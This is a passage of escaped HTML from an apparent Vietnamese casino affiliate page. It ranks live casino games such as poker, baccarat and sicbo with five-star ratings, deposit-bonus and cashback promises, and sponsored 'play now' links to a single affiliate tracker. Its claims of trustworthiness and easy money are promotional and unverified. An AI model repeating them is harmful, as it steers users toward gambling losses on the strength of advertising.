phạt xa thải ngay các nhân viên phục vụ cầm chương cho nhà cái nếu có ý đồ gian lận, trích xuất lại camera theo dõi lịch sử. Làm như vậy thì họ mới có uy tín tồn tại lâu đời.\u003C\/li\u003E\n\n\u003Cli\u003EGiao lưu học hỏi và cọ xát các bạn chơi đẳng cấp vip tài khoản hàng trăm M$ trên thế giới cũng như trong nước.\u003C\/li\u003E\n\n\u003Cli\u003EVốn anh em khi nạp vào chơi từ ít nhất 10$ trở lên thì mới có may mắn được. \u003C\/li\u003E\n\n\u003Cli\u003EHệ thống bảo mật 3 lớp cho thông tin khách hàng tham gia.\u003C\/li\u003E\n\n\n\u003Ch2\u003E Dưới đây tôi xin giới thiệu top 18 game bài kiếm tiền rút về tài khoản ngân hàng atm của sòng bài nổi tiếng thu hút hàng trăm triệu người chơi trên toàn thế giới.\u003C\/h2\u003E\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s16000\/gameimage_empireicon5efefa84c1dd58336.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Poker Hold'em\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream trí tuệ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn Trả Cược Thua Lên Đến 5,000 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#poker-holdem\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR4HUe3OeONYGZDWQnAqtLckIx7N1pxXc7F7mEu84qyk1HY3N1Es37ZTB3HFbYq4IPw2d7X_CS-6x3MTEjqiTVy8p81n5hYM2_fZmDhQsw74BCGitwlkeVN_sRstVHM8UdT7QccsAS9ISf_LDx6ftUGK6MNNTcTmV8EJl0OmAkMzY_ZPEmBsG3UAz3XI8\/s1600\/gameempireicon15cb2947d09b4495b675621dbfde3b3c11034.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Baccarat\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp thưởng 200% + Hoàn trả thua đến 5000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn lên đến 200.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-baccarat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/gameempireicon8f734c0b8f2340b78d39dba85ca712ef9520.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Blackjack\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream cực cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn chơi thưởng lên đến 1000$\u003C\/span\u003E\n                \u003Cspan\u003ETK vip thưởng từ 1.888 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-blackjack\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqFvl8V48PTp4oFlfHjOG-SQ6hoz_dS9-F1nsSiiA-XZNPGNTaPVbU-ZpHeKwt_J_oWVm92osF6fCIx6P-fhroxRv7RFZjA3U8FpGJv6bVHLXwE3UBzuQg5zLHN3Y0gsACqZO1shqK-Cyt4mzhz5F83yOb2bYFi5EeKPHHn8qIXU34fbOwJIOOObrk7VU\/s1600\/gameimage_empireicon61766808d37540.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Roulette\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua lên đến 5000$.\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-roulette\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoIuUEWSjEpk91gCIvQJaB-PbxJQAODdZ-EDIoMUsn6sA0SZrpnVa3fJV_MdB7ij3lxfoz7dIQjPu_HevIf6kOxM_rZoftwPiijCkmKlgCiO_KkRIFXYpE7v8GMABFQ61W4O6_pKdEf9P8AqEjHG93Q6MtIFFc-uMTHrqU0k5749h_VhAGWNd9O5V-UhE\/s1600\/Dragon.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Rồng Hổ Dragon Tiger\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhiều giải đấu thắng lên tới 250.000$\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua tới 5000$..\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-rong-ho\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E6\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpEzHsOz3gQF7QaPCaIWdCCzZubBYQKid0Q83xsCZ6xj5Wbqt-psqMHC6yueqfvTmwHdeNeV3wRdUiZaMRxZQjg0sVYYycWKu0ixJ7u49zc1ELilfSaler05JfzRMhJ1J5i4XCmKuRJdX1uHvGxAleqTpdWy39UsBjslitLYAie5u0zcGxhBZobdXZMI\/s1600\/gameempireicon8c547682cea34bcea725ab468e4f776415288.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Sicbo Live (Tài Xỉu)\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream tài xỉu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-sic-bo\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E7\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZGW1d1hRlsq00SdZ-sUnKo5iZL72gOkLcvKzclul5ESM5KyyfYDPNTaBkf_AKPba9LBuB0jKOnLeXLrVhpl6hti9AKRGaKx2SWsMxaikpzIKao0Bl9_NA2_xKAMg2LDJ9vheHdIgoZMNyyf0ZRP1qYOhfY5l0hR4IFkeN2gUhZuxR5j8Nxjq58x6t7w\/s1600\/andra%20bahar.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Andar Bahar\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame livestream phổ biến\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-andar\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E8\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYC2pztORgI0FEBnGT1tI958338hdXB0SvJkJtlmszWz3RY1vKM8bGBxeww9MuJmyT4g_hEWNV25CPMWDoV1mnaOCkvug5zqSsFNjRBvcPeoaqU-XjT1d8y1d3Pu2CbIYqrUDMWGFRyRwbMoAyhrDAdqYaGV12RHymcrHk88IvgMoianSU0OehuMMDUw\/s1600\/gameempireiconc435c0ad5d2b49e4a25b40a354f3f29615196.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay thưởng Treasure Island\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESiêu thưởng khủng $10,000\u003C\/span\u003E\n                \u003Cspan\u003EChơi hăng say nhận thưởng liền tay !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#treasure-island\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E9\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilngwQkMeirNCK8Ffw3e5y4XFuydCc6lKD43-GlfzwV7p0QN8zQHUoEtZyKjLhriAnmeSiCtjXpHRtV6lGkFZrDTs1KWmGMaNE8pPXeyha0uTf6Tj3clhYq58gmcpS8tSUACa896TbDEFMEXC6Z9BFjIuVPbulRkDQ821STqB1OQ4SXxQJcJdg4GSotI0\/s1600\/gameimage_empireicon5ea13daff09237880.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Siêu bóng Mega\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 300% và nhiều lượt miễn phí\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả hấp dẫn mỗi tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#sieu-bong-mega\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E10\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAWd6eqv-Tbt-EJhDlEOoqJn_uDoVzsZ-O4m0byO2Plh4UuniiuXRIEySerMcHlWCx6cs2DoGQ6Z2hvIcFb1NttQ-o84IynbwhE0NWpFVNN21SvBjlR0hCYmbbXeIQ5SAhW39LuOcW5fdTYvx4xxVPYac_8ASmEioHTFpf5KDP8X7YfNCc8ultB9Wii5U\/s1600\/gameempireiconc5dc32192dee4c7db382a75ce52355ad9000.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay bánh xe Mega Wheel\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng 200% tiền gửi lần đầu lên đến 200$\u003C\/span\u003E\n                \u003Cspan\u003EThử thách khủng lên tới 30k$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#mega-wheel\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E11\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyb-eIqWOKlMOP8C0eDdWPy7e0CTnqH3xWn4rogDPMfbNZp1UUprf69JuoopcRz-UGwYEJs7sADyvCqwRt9a0Y7PTKk88-8FK0oaDeuQFAnV9pTp9t9BmTaeU2qXGRH2Gf5YVuO-PqJ5HGFYEViuN6_HOa1YHiqJ80oWdhDCzAJbyPWs3XThKRWpXehDA\/s1600\/boomcity.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Boom City\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EHoàn trả 0.8% lên đến 700 USD mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược thua lên đến $5,000 hàng tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" 